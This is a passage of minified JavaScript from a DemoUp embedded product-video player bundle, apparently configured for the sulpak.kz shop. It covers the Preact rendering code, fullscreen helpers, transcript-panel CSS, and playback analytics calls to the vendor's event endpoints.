36.968h12.63V24.26h4.706v17.468H23.932z" fill="#fff"/></svg>'},8118:e=>{e.exports='<svg viewBox="0 0 17 20" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><g fill="#fff"><path d="M.418.592h4.93v18.5H.417zM11.14.592h4.93v18.5h-4.93z"/></g></svg>'},8124:(e,t)=>{var n;!function(){"use strict";var i={}.hasOwnProperty;function r(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=o(e,a(n)))}return e}function a(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return r.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var n in e)i.call(e,n)&&e[n]&&(t=o(t,n));return t}function o(e,t){return t?e?e+" "+t:e+t:e}e.exports?(r.default=r,e.exports=r):void 0===(n=function(){return r}.apply(t,[]))||(e.exports=n)}()},8262:(e,t,n)=>{var i=n(682);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},8661:(e,t,n)=>{"use strict";function i(e,t){const n=e?.filter((function(e){return e.videoFormat===t}))[0];return n&&n.fileURI}function r(e,t){var n="";if("none"===t)return"";if("XS"==t?(n=a(e,"LD")).startThumbURI=n.startThumbURI.replace("/360p","/150p"):n=a(e,t),n||(n=a(e,"ALL")),void 0===n||""==n.startThumbURI){let i=["LD","SD","HD","ALL"];for(t of i)if((n=a(e,t))&&""!=n.startThumbURI)break}return n?n.startThumbURI:""}function a(e,t){return t=t||"LD",e.videos.filter((function(e){return e.quality===t}))[0]}n.r(t),n.d(t,{getSourceOfVideo:()=>i,getThumbPath:()=>r,getVideo:()=>a})},8954:(e,t,n)=>{"use strict";n.r(t),n.d(t,{exitFullScreen:()=>r,getFullScreenElement:()=>a,isFullScreenSupported:()=>o,requestFullScreen:()=>s});var i=n(2954);function r(){var e,t="ExitFullscreen";["fullscreenEnabled",`webkit${t}`,"mozCancelFullScreen",`ms${t}`].forEach((function(t){"function"==typeof document[t]&&(e=t)})),e&&document[e]()}function a(){var e="FullscreenElement",t="FullScreenElement",n=!1;return["fullscreenElement",`webkit${e}`,`webkit${t}`,`moz${t}`,`ms${e}`].forEach((function(e){document[e]&&(n=document[e])})),n}function o(){if({BUTTON_SRC:"../images/playbutton.svg",BUTTON_SIZE:{height:45,width:45},STAGE2_JQUERY:"1.12.4",NO_STATISTICS:0,SHOP_ID:1285,PRELOAD_VIDEO:"auto",SHOP_LANGUAGE:"de",ASSETS_DIR:"",LOAD_STAGE3:1,LOCAL_STORAGE:1,DEMOUP_LABEL:1,NO_PLAYBUTTON:0,TITLE_LABLE:"Play video",STAGE2_CRAWLER:"",GA_EVENT:"send",LEGACY_SUPPORT:0,INTEGRATION_MODE:"preact",BUTTON_COLOR:"#f32735",MULTIBUTTON:0,DEFAULT_CURRENCY:"KZT",PLAY_POSITION:"popup",STAGE1_DOMAIN_ID:0,VIDEO_EVENT_DOMAIN_ID:0,CONTAINER_SIZE:{},FILLSPACE:0,POPUP_TEXTLINE:!1,CUSTOM_URL_IDENTIFIER:!1,USE_HLS:!0,CUSTOM_LANGUAGEPICKER:"language.js",CHECKOUT_TRACKER:!1,USE_DASH:!0,AB_TEST:!1,AB_TEST_ACTIVE_RATE:.97,GA_ENABLED:!0,UTAG_ENABLED:!0,BUTTON_SRC_3D:"playbutton-3d.svg",THREED_MODE:"vrxs",DEFAULT_QUALITY:"SD",LOAD_STAGE4:1,THREED_BUTTON_COLOR:"#000",CLIPLISTER_AUTH_TOKEN:"",CLIPLISTER_ENABLED:!1,CLIPLISTER_USE_DEMOUP_FALLBACK:!0,CLIPLISTER_CUSTOMER_ID:0,PRIMARY_VIDEO_SOURCE:"demoup",STAGE2_HISTORY_OBSERVE:!1,LAZY_LOAD_STAGE3:!1,LAZY_LOAD_STAGE4:!1,CLIPLISTER_KEYTYPE:0,SPA_PAGELOAD_ON_INIT:!1,TITLE_LABEL_3D:"View in 3D",SHOW_MOVIELIST:!0,PLAYLIST_BELOW:!1,MOBILE_NO_FULLSCREEN:!1,START_MUTED:!1,SHOW_AR_BUTTON:!0,USE_JW_PLAYER:!1,SHOP_LANGUAGES:["kk","ru","en"],environmentMode:"development",SHOP_SPECIFIC_PATH:"../specific/sulpak.kz/",SHOP_NAME:"sulpak.kz"}.NO_FULLSCREEN)return!1;var e="FullscreenEnabled",t="FullScreenEnabled",n=!1;return["fullscreenEnabled",`webkit${e}`,`webkit${t}`,`moz${t}`,`ms${e}`].forEach((function(e){document[e]&&(n=!0)})),n||i.ios}function s(e,t){var n,i="RequestFullscreen",r="RequestFullScreen",a=["requestFullscreen",`webkit${i}`,"webkitEnterFullscreen",`webkit${r}`,`moz${r}`,`ms${i}`];a.forEach((function(t){"function"==typeof e[t]&&(n=t)})),n?e[n]():(a.forEach((function(e){"function"==typeof t[e]&&(n=e)})),n&&t[n]())}},9057:e=>{e.exports={name:"memoryStorage",read:function(e){return t[e]},write:function(e,n){t[e]=n},each:function(e){for(var n in t)t.hasOwnProperty(n)&&e(t[n],n)},remove:function(e){delete t[e]},clearAll:function(e){t={}}};var t={}},9669:(e,t,n)=>{var i=n(2833);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},9948:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,".demoup-trans-no-data-message {\n  color: #3a4863 !important;\n  font-size: 16px;\n}\n.demoup-trans-header-title {\n  font-family: 'Ubuntu', sans-serif;\n  font-weight: 600;\n  font-size: 16px;\n  flex: 1 1 auto;\n  margin: 0;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  line-height: normal;\n}\n.demoup-trans-header {\n  display: flex;\n  align-items: center;\n  position: relative;\n  flex-wrap: wrap;\n  margin: 8px 0;\n}\n.demoup-trans-header-right {\n  display: flex;\n  align-items: center;\n  flex: 1 1 auto;\n  justify-content: flex-end;\n  gap: 5%;\n  padding-top: 8px;\n}\n.demoup-trans-language-dropdown {\n  border: none;\n  background-color: white;\n  color: #606c81;\n  font-family: 'Source Sans Pro', sans-serif;\n  font-size: 12px;\n}\n.demoup-trans-bottom-container {\n  position: absolute;\n  left: 0;\n  right: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  pointer-events: all;\n  background-color: white;\n}\n.demoup-trans-text-wrapper {\n  overflow-y: auto;\n  position: relative;\n  scroll-behavior: smooth;\n  height: calc(100% - 40px);\n}\n.demoup-trans-text {\n  color: black;\n  padding: 0 0.25em;\n  background-color: rgba(0, 0, 0, 0);\n  font-size: 14pt;\n  font-family: 'Source Sans Pro', Arial, sans-serif;\n  text-align: left;\n  font-weight: normal;\n  margin-bottom: 0px !important;\n  margin-top: 0px !important;\n  cursor: pointer;\n  line-height: 1px;\n  padding-left: 2px;\n}\n.jw-flag-ads-vpaid:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .demoup-transcript-side-container,\n.jw-flag-user-inactive.jw-state-buffering:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .demoup-transcript-side-container,\n.jw-flag-user-inactive.jw-state-playing:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .demoup-transcript-side-container {\n  height: 100%;\n}\n.demoup-transcript-side-container {\n  position: absolute;\n  top: 0;\n  right: 0;\n  width: 40%;\n  height: 100%;\n  overflow-y: hidden;\n  overflow-x: hidden;\n  color: black;\n  background-color: white;\n  padding: 0 1% 1% 1%;\n  z-index: 2;\n  height: calc(100% - var(--cl-jwplayer-controlbar-height, 0px));\n  transition: height 250ms cubic-bezier(0, 0.25, 0.25, 1);\n}\n.demoup-trans-text-highlighted {\n  color: white;\n  font-family: 'Source Sans Pro', Arial, sans-serif;\n  font-weight: 400;\n  text-align: left;\n  margin-top: 0px !important;\n  margin-bottom: 0px !important;\n  background-color: #3a4863;\n}\n.demoup-audio-spinner {\n  display: inline-block;\n  width: 1.7em;\n  height: 1.7em;\n  aspect-ratio: 1 / 1;\n  border: 0.15em solid #7991a1;\n  border-radius: 50%;\n  box-sizing: border-box;\n  border-top-color: white;\n  animation: cl-spinner-spin 1s ease-in-out infinite;\n}\n.demoup-audio-loading-indicator {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  gap: 0.5em;\n  font-size: clamp(10px, 1.8vw, 14px);\n  font-family: 'Source Sans Pro', Arial, sans-serif;\n  color: white;\n  font-weight: 400;\n}\n@keyframes cl-spinner-spin {\n  to {\n    transform: rotate(360deg);\n  }\n}\n@media (hover: hover) {\n  .demoup-trans-text:hover {\n    background-color: #3a4863e6 !important;\n    color: white;\n    cursor: pointer;\n  }\n}\n",""]),e.exports=r}},t={};function n(i){var r=t[i];if(void 0!==r)return r.exports;var a=t[i]={id:i,exports:{}};return e[i].call(a.exports,a,a.exports,n),a.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e,t,i,r,a,o,s,u,l,c,d,h={},p=[],f=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,g=Array.isArray;function m(e,t){for(var n in t)e[n]=t[n];return e}function v(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function y(t,n,i){var r,a,o,s={};for(o in n)"key"==o?r=n[o]:"ref"==o?a=n[o]:s[o]=n[o];if(arguments.length>2&&(s.children=arguments.length>3?e.call(arguments,2):i),"function"==typeof t&&null!=t.defaultProps)for(o in t.defaultProps)void 0===s[o]&&(s[o]=t.defaultProps[o]);return b(t,s,r,a,null)}function b(e,n,r,a,o){var s={type:e,props:n,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==o?++i:o,__i:-1,__u:0};return null==o&&null!=t.vnode&&t.vnode(s),s}function w(e){return e.children}function S(e,t){this.props=e,this.context=t}function T(e,t){if(null==t)return e.__?T(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?T(e):null}function x(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return x(e)}}function A(e){(!e.__d&&(e.__d=!0)&&r.push(e)&&!E.__r++||a!==t.debounceRendering)&&((a=t.debounceRendering)||o)(E)}function E(){for(var e,n,i,a,o,u,l,c=1;r.length;)r.length>c&&r.sort(s),e=r.shift(),c=r.length,e.__d&&(i=void 0,o=(a=(n=e).__v).__e,u=[],l=[],n.__P&&((i=m({},a)).__v=a.__v+1,t.vnode&&t.vnode(i),R(n.__P,i,a,n.__n,n.__P.namespaceURI,32&a.__u?[o]:null,u,null==o?T(a):o,!!(32&a.__u),l),i.__v=a.__v,i.__.__k[i.__i]=i,N(u,i,l),i.__e!=o&&x(i)));E.__r=0}function k(e,t,n,i,r,a,o,s,u,l,c){var d,f,g,m,v,y,b=i&&i.__k||p,w=t.length;for(u=I(n,t,b,u,w),d=0;d<w;d++)null!=(g=n.__k[d])&&(f=-1===g.__i?h:b[g.__i]||h,g.__i=d,y=R(e,g,f,r,a,o,s,u,l,c),m=g.__e,g.ref&&f.ref!=g.ref&&(f.ref&&O(f.ref,null,g),c.push(g.ref,g.__c||m,g)),null==v&&null!=m&&(v=m),4&g.__u||f.__k===g.__k?u=M(g,u,e):"function"==typeof g.type&&void 0!==y?u=y:m&&(u=m.nextSibling),g.__u&=-7);return n.__e=v,u}function I(e,t,n,i,r){var a,o,s,u,l,c=n.length,d=c,h=0;for(e.__k=new Array(r),a=0;a<r;a++)null!=(o=t[a])&&"boolean"!=typeof o&&"function"!=typeof o?(u=a+h,(o=e.__k[a]="string"==typeof o||"number"==typeof o||"bigint"==typeof o||o.constructor==String?b(null,o,null,null,null):g(o)?b(w,{children:o},null,null,null):void 0===o.constructor&&o.__b>0?b(o.type,o.props,o.key,o.ref?o.ref:null,o.__v):o).__=e,o.__b=e.__b+1,s=null,-1!==(l=o.__i=C(o,n,u,d))&&(d--,(s=n[l])&&(s.__u|=2)),null==s||null===s.__v?(-1==l&&h--,"function"!=typeof o.type&&(o.__u|=4)):l!=u&&(l==u-1?h--:l==u+1?h++:(l>u?h--:h++,o.__u|=4))):e.__k[a]=null;if(d)for(a=0;a<c;a++)null!=(s=n[a])&&!(2&s.__u)&&(s.__e==i&&(i=T(s)),j(s,s));return i}function M(e,t,n){var i,r;if("function"==typeof e.type){for(i=e.__k,r=0;i&&r<i.length;r++)i[r]&&(i[r].__=e,t=M(i[r],t,n));return t}e.__e!=t&&(t&&e.type&&!n.contains(t)&&(t=T(e)),n.insertBefore(e.__e,t||null),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8==t.nodeType);return t}function _(e,t){return t=t||[],null==e||"boolean"==typeof e||(g(e)?e.some((function(e){_(e,t)})):t.push(e)),t}function C(e,t,n,i){var r,a,o=e.key,s=e.type,u=t[n];if(null===u||u&&o==u.key&&s===u.type&&!(2&u.__u))return n;if(i>(null==u||2&u.__u?0:1))for(r=n-1,a=n+1;r>=0||a<t.length;){if(r>=0){if((u=t[r])&&!(2&u.__u)&&o==u.key&&s===u.type)return r;r--}if(a<t.length){if((u=t[a])&&!(2&u.__u)&&o==u.key&&s===u.type)return a;a++}}return-1}function P(e,t,n){"-"==t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||f.test(t)?n:n+"px"}function L(e,t,n,i,r){var a;e:if("style"==t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof i&&(e.style.cssText=i=""),i)for(t in i)n&&t in n||P(e.style,t,"");if(n)for(t in n)i&&n[t]===i[t]||P(e.style,t,n[t])}else if("o"==t[0]&&"n"==t[1])a=t!=(t=t.replace(u,"$1")),t=t.toLowerCase()in e||"onFocusOut"==t||"onFocusIn"==t?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=n,n?i?n.u=i.u:(n.u=l,e.addEventListener(t,a?d:c,a)):e.removeEventListener(t,a?d:c,a);else{if("http://www.w3.org/2000/svg"==r)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!=t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==n?"":n))}}function D(e){return function(n){if(this.l){var i=this.l[n.type+e];if(null==n.t)n.t=l++;else if(n.t<i.u)return;return i(t.event?t.event(n):n)}}}function R(e,n,i,r,a,o,s,u,l,c){var d,h,p,f,y,b,T,x,A,E,I,M,_,C,P,L,D,R,N=n.type;if(void 0!==n.constructor)return null;128&i.__u&&(l=!!(32&i.__u),o=[u=n.__e=i.__e]),(d=t.__b)&&d(n);e:if("function"==typeof N)try{if(x=n.props,A="prototype"in N&&N.prototype.render,E=(d=N.contextType)&&r[d.__c],I=d?E?E.props.value:d.__:r,i.__c?T=(h=n.__c=i.__c).__=h.__E:(A?n.__c=h=new N(x,I):(n.__c=h=new S(x,I),h.constructor=N,h.render=F),E&&E.sub(h),h.props=x,h.state||(h.state={}),h.context=I,h.__n=r,p=h.__d=!0,h.__h=[],h._sb=[]),A&&null==h.__s&&(h.__s=h.state),A&&null!=N.getDerivedStateFromProps&&(h.__s==h.state&&(h.__s=m({},h.__s)),m(h.__s,N.getDerivedStateFromProps(x,h.__s))),f=h.props,y=h.state,h.__v=n,p)A&&null==N.getDerivedStateFromProps&&null!=h.componentWillMount&&h.componentWillMount(),A&&null!=h.componentDidMount&&h.__h.push(h.componentDidMount);else{if(A&&null==N.getDerivedStateFromProps&&x!==f&&null!=h.componentWillReceiveProps&&h.componentWillReceiveProps(x,I),!h.__e&&(null!=h.shouldComponentUpdate&&!1===h.shouldComponentUpdate(x,h.__s,I)||n.__v==i.__v)){for(n.__v!=i.__v&&(h.props=x,h.state=h.__s,h.__d=!1),n.__e=i.__e,n.__k=i.__k,n.__k.some((function(e){e&&(e.__=n)})),M=0;M<h._sb.length;M++)h.__h.push(h._sb[M]);h._sb=[],h.__h.length&&s.push(h);break e}null!=h.componentWillUpdate&&h.componentWillUpdate(x,h.__s,I),A&&null!=h.componentDidUpdate&&h.__h.push((function(){h.componentDidUpdate(f,y,b)}))}if(h.context=I,h.props=x,h.__P=e,h.__e=!1,_=t.__r,C=0,A){for(h.state=h.__s,h.__d=!1,_&&_(n),d=h.render(h.props,h.state,h.context),P=0;P<h._sb.length;P++)h.__h.push(h._sb[P]);h._sb=[]}else do{h.__d=!1,_&&_(n),d=h.render(h.props,h.state,h.context),h.state=h.__s}while(h.__d&&++C<25);h.state=h.__s,null!=h.getChildContext&&(r=m(m({},r),h.getChildContext())),A&&!p&&null!=h.getSnapshotBeforeUpdate&&(b=h.getSnapshotBeforeUpdate(f,y)),D=(L=null!=d&&d.type===w&&null==d.key)?d.props.children:d,L&&(d.props.children=null),u=k(e,g(D)?D:[D],n,i,r,a,o,s,u,l,c),h.base=n.__e,n.__u&=-161,h.__h.length&&s.push(h),T&&(h.__E=h.__=null)}catch(e){if(n.__v=null,l||null!=o)if(e.then){for(n.__u|=l?160:128;u&&8==u.nodeType&&u.nextSibling;)u=u.nextSibling;o[o.indexOf(u)]=null,n.__e=u}else for(R=o.length;R--;)v(o[R]);else n.__e=i.__e,n.__k=i.__k;t.__e(e,n,i)}else null==o&&n.__v==i.__v?(n.__k=i.__k,n.__e=i.__e):u=n.__e=U(i.__e,n,i,r,a,o,s,l,c);return(d=t.diffed)&&d(n),128&n.__u?void 0:u}function N(e,n,i){for(var r=0;r<i.length;r++)O(i[r],i[++r],i[++r]);t.__c&&t.__c(n,e),e.some((function(n){try{e=n.__h,n.__h=[],e.some((function(e){e.call(n)}))}catch(e){t.__e(e,n.__v)}}))}function U(n,i,r,a,o,s,u,l,c){var d,p,f,m,y,b,w,S=r.props,x=i.props,A=i.type;if("svg"==A?o="http://www.w3.org/2000/svg":"math"==A?o="http://www.w3.org/1998/Math/MathML":o||(o="http://www.w3.org/1999/xhtml"),null!=s)for(d=0;d<s.length;d++)if((y=s[d])&&"setAttribute"in y==!!A&&(A?y.localName==A:3==y.nodeType)){n=y,s[d]=null;break}if(null==n){if(null==A)return document.createTextNode(x);n=document.createElementNS(o,A,x.is&&x),l&&(t.__m&&t.__m(i,s),l=!1),s=null}if(null===A)S===x||l&&n.data===x||(n.data=x);else{if(s=s&&e.call(n.childNodes),S=r.props||h,!l&&null!=s)for(S={},d=0;d<n.attributes.length;d++)S[(y=n.attributes[d]).name]=y.value;for(d in S)if(y=S[d],"children"==d);else if("dangerouslySetInnerHTML"==d)f=y;else if(!(d in x)){if("value"==d&&"defaultValue"in x||"checked"==d&&"defaultChecked"in x)continue;L(n,d,null,y,o)}for(d in x)y=x[d],"children"==d?m=y:"dangerouslySetInnerHTML"==d?p=y:"value"==d?b=y:"checked"==d?w=y:l&&"function"!=typeof y||S[d]===y||L(n,d,y,S[d],o);if(p)l||f&&(p.__html===f.__html||p.__html===n.innerHTML)||(n.innerHTML=p.__html),i.__k=[];else if(f&&(n.innerHTML=""),k("template"===i.type?n.content:n,g(m)?m:[m],i,r,a,"foreignObject"==A?"http://www.w3.org/1999/xhtml":o,s,u,s?s[0]:r.__k&&T(r,0),l,c),null!=s)for(d=s.length;d--;)v(s[d]);l||(d="value","progress"==A&&null==b?n.removeAttribute("value"):void 0!==b&&(b!==n[d]||"progress"==A&&!b||"option"==A&&b!==S[d])&&L(n,d,b,S[d],o),d="checked",void 0!==w&&w!==n[d]&&L(n,d,w,S[d],o))}return n}function O(e,n,i){try{if("function"==typeof e){var r="function"==typeof e.__u;r&&e.__u(),r&&null==n||(e.__u=e(n))}else e.current=n}catch(e){t.__e(e,i)}}function j(e,n,i){var r,a;if(t.unmount&&t.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||O(r,null,n)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){t.__e(e,n)}r.base=r.__P=null}if(r=e.__k)for(a=0;a<r.length;a++)r[a]&&j(r[a],n,i||"function"!=typeof e.type);i||v(e.__e),e.__c=e.__=e.__e=void 0}function F(e,t,n){return this.constructor(e,n)}function B(n,i,r){var a,o,s,u;i==document&&(i=document.documentElement),t.__&&t.__(n,i),o=(a="function"==typeof r)?null:r&&r.__k||i.__k,s=[],u=[],R(i,n=(!a&&r||i).__k=y(w,null,[n]),o||h,h,i.namespaceURI,!a&&r?[r]:o?null:i.firstChild?e.call(i.childNodes):null,s,!a&&r?r:o?o.__e:i.firstChild,a,u),N(s,n,u)}function V(t,n,i){var r,a,o,s,u=m({},t.props);for(o in t.type&&t.type.defaultProps&&(s=t.type.defaultProps),n)"key"==o?r=n[o]:"ref"==o?a=n[o]:u[o]=void 0===n[o]&&void 0!==s?s[o]:n[o];return arguments.length>2&&(u.children=arguments.length>3?e.call(arguments,2):i),b(t.type,u,r||t.key,a||t.ref,null)}e=p.slice,t={__e:function(e,t,n,i){for(var r,a,o;t=t.__;)if((r=t.__c)&&!r.__)try{if((a=r.constructor)&&null!=a.getDerivedStateFromError&&(r.setState(a.getDerivedStateFromError(e)),o=r.__d),null!=r.componentDidCatch&&(r.componentDidCatch(e,i||{}),o=r.__d),o)return r.__E=r}catch(t){e=t}throw e}},i=0,S.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=m({},this.state),"function"==typeof e&&(e=e(m({},n),this.props)),e&&m(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),A(this))},S.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),A(this))},S.prototype.render=w,r=[],o="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,s=function(e,t){return e.__v.__b-t.__v.__b},E.__r=0,u=/(PointerCapture)$|Capture$/i,l=0,c=D(!1),d=D(!0);var H=/^[\w-]*$/,G=Function.prototype.bind.call(Function.prototype.call,[].slice);const z=class extends S{componentWillMount(){this.rerender=function(){this.forceUpdate()}.bind(this),window.addEventListener("resize",this.rerender),document.addEventListener("demoup.resized",this.rerender)}componentWillUnmount(){window.removeEventListener("resize",this.rerender),document.removeEventListener("demoup.resized",this.rerender)}render(e){var t,n,i,r,a,o,s=e.target,u="string"==typeof s?(t=document,r="#"===(n=s)[0],a="."===n[0],o=r||a?n.slice(1):n,H.test(o)?r?(i=(t=t.getElementById?t:document).getElementById(o))?[i]:[]:t.getElementsByClassName&&a?G(t.getElementsByClassName(o)):G(t.getElementsByTagName(n)):G(t.querySelectorAll(n))):s;return u.length&&(u=u[0]),V(e.children,{availableHeight:u.clientHeight,availableWidth:u.clientWidth})}};function q(e,t,n){var i=t.height,r=t.width;if(t.height>e.height||t.width>e.width||n){var a=e.height/i,o=e.width/r,s=Math.min(a,o);i=Math.ceil(i*s),r=Math.ceil(r*s)}return{height:i,width:r}}var K=n(2169),W=[n(6957),n(1328),n(1306),n(9057)];const X=K.createStore(W,[]),$="DemoUpData",Y=function(e){return(X.get($)||{})[e]},J=function(e,t){try{var n=X.get($)||{};return n[e]=t,X.set($,n)}catch(e){return null}};var Z=["responseType","withCredentials","timeout","onprogress"];function Q(e,t){var n=e.headers||{},i=e.body,r=e.method||(i?"POST":"GET"),a=!1,o=(e.cors,new XMLHttpRequest);function s(e,n){return function(){a||(t(void 0===o.status?e:o.status,0===o.status?"Error":o.response||o.responseText||n,o),a=!0)}}o.open(r,e.url,!0);var u=o.onload=s(200);o.onreadystatechange=function(){4===o.readyState&&u()},o.onerror=s(null,"Error"),o.ontimeout=s(null,"Timeout"),o.onabort=s(null,"Abort"),i&&(ee(n,"X-Requested-With","XMLHttpRequest"),globalThis.FormData&&i instanceof globalThis.FormData||ee(n,"Content-Type","application/x-www-form-urlencoded"));for(var l=0,c=Z.length;l<c;l++)void 0!==e[d=Z[l]]&&(o[d]=e[d]);if(o.setRequestHeader)for(var d in n)o.setRequestHeader(d,n[d]);return o.send(i),o}function ee(e,t,n){e[t]=e[t]||n}var te="//events.demoup.com/callback/",ne="//static.demoup.com/";const ie={stage1Selector:".demoup_stage1_script",stage2Id:"demoup_stage2_script",jsonHeader:{"Content-Type":"application/json"},urls:{api:`${te}video-event`,cart:`${te}store/cart`,checkout:`${te}store/checkout`,errors:`${te}integration-error-event`,fb:`${ne}video`,pageloadevent:`${te}pageload_event`,stage1:`${ne}api/stages/1285/`,static:`${ne}sulpak.kz/`,videos:"//videos.demoup.com/",cliplister_lc:"https://mycliplister.com/lc/",cliplister_jplist:"https://mycliplister.com/jplist/"}},re=/bot|googlebot|crawler|spider|robot|crawling|BingPreview|Mediapartners/i.test(navigator.userAgent);var ae=Y("sessionId");ae||(ae=function(){for(var e="",t=0;t<4;t++)e+=(new Array(8).join(0)+parseInt(Math.pow(2,42)*Math.random()).toString(16)).slice(-8);return e}(),J("sessionId",ae));const oe={id:ae};var se=0;function ue(e,t){(e=>{e.split(".").slice(-2).join(".")})(document.location.hostname||window.document.location.hostname),re||Q({body:JSON.stringify(Object.assign({buster:(new Date).getTime(),eventType:e,position:0,sequence:se++,sessionId:oe.id,url:window.demoupEmbeddedByUrl||location.href},t)),cors:!0,headers:{"Content-Type":"application/json"},method:"POST",url:ie.urls.api},(function(){}))}function le(e,t,n){try{if(document.location.href.indexOf("kaufland")>0)if(0==n){var i={event:"GAevent",eventAction:"DemoUp Video click",eventCategory:"engagement",eventLabel:`PID:${window.$nuxt.$route.params.itemId}`};dataLayer.push(i)}else n%25==0&&0!=n&&(i={event:"GAevent",eventAction:"DemoUp Video Progress",eventCategory:"engagement",eventLabel:`PID:${window.$nuxt.$route.params.itemId}_${n}%`},dataLayer.push(i))}catch(e){}}function ce(e,t,n){try{window.utag&&window.utag.link({event_attributes_eventName:"video",event_category_primaryCategory:"video",event_eventInfo_effect:e,event_eventInfo_eventLabel:t,event_eventInfo_eventValue:n})}catch(e){}}const de="demoupUI-controlbutton",he=n(5343);function pe(e){return y("div",{class:de,onClick:e.onClick},y("div",{class:"d_fullscreen",dangerouslySetInnerHTML:{__html:e.image}}))}function fe(e){return y("div",{class:de,onClick:e.onClick},y("div",{class:e.class,dangerouslySetInnerHTML:{__html:e.image}}))}function ge(e){var t=e.duration;return y("div",{class:de+" timelength"},y("div",null,isNaN(t)||!isFinite(t)?null:he(1e3*t)))}function me(e){return y("div",{class:"demoupUI-controlbutton",onClick:e.onClick,onMouseLeave:e.onMouseLeave,onMouseEnter:e.onMouseEnter,style:{position:"relative"}},y("div",{class:"volumechange",dangerouslySetInnerHTML:{__html:e.image}}),e.children)}function ve(e,t){re||Q({body:JSON.stringify({message:"DP-2.0: "+JSON.stringify(t),type:e,url:location.href}),cors:!0,headers:ie.jsonHeader,method:"POST",url:ie.urls.errors},(function(){}))}const ye={buffering:n(7594),fullscreen_enter:n(7684),fullscreen_exit:n(4966),mediaerror:n(7674),pause:n(8118),play:n(1670),play_big:n(6469),volume_change:n(2313),volume_muted:n(6466)};var be=n(345),we=n(2954),Se=n.n(we);const Te=n(8124),xe=n(8954),Ae=n(7160);class Ee extends S{lastScrollTop=0;constructor(e){super(e),this.controlBarTimer=null,this.initState(),this.detectBrowserFeatures(this.prepareBrowser)}preventDefault(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}addEventListenersToVideo(e){e.addEventListener("ended",this.onEnd),e.addEventListener("error",this.onError,!0),e.addEventListener("loadedmetadata",this.setPosition),e.addEventListener("pause",this.onPause),e.addEventListener("play",this.onPlay),e.addEventListener("progress",this.onProgress),e.addEventListener("waiting",this.onWaiting),e.addEventListener("timeupdate",this.onTimeUpdate)}removeEventListenersFromVideo(e){e.removeEventListener("ended",this.onEnd),e.removeEventListener("error",this.onError,!0),e.removeEventListener("loadedmetadata",this.setPosition),e.removeEventListener("pause",this.onPause),e.removeEventListener("play",this.onPlay),e.removeEventListener("progress",this.onProgress),e.removeEventListener("waiting",this.onWaiting),e.removeEventListener("timeupdate",this.onTimeUpdate)}componentDidMount(){var e=this.$video;window.onmousewheel=document.onmousewheel=this.onVolumeSliderScroll;const t=Se().getParser(window.navigator.userAgent);if("mobile"==t.getPlatform().type&&"iOS"!=t.getOS().name)try{this.requestFullScreen()}catch(e){this.log("Warning change into fullscreen failed")}this.$video?.pause(),this.initPlayer(e),this.startPlayback(),e.focus()}componentDidUpdate(e){var t=this.props,n=this.$video;if(e.id!=this.props.id)return n.pause(),setTimeout((()=>{this.setState({currentVideoId:this.props.id})}),100),void(void 0!==this.dash?this.dash.destroy().then((()=>{this.log("Movie was changed, falling back from dash mode to normal player and changing video"),n.src=this.getPlaylistItemWithType("video/mp4"),this.log("Using 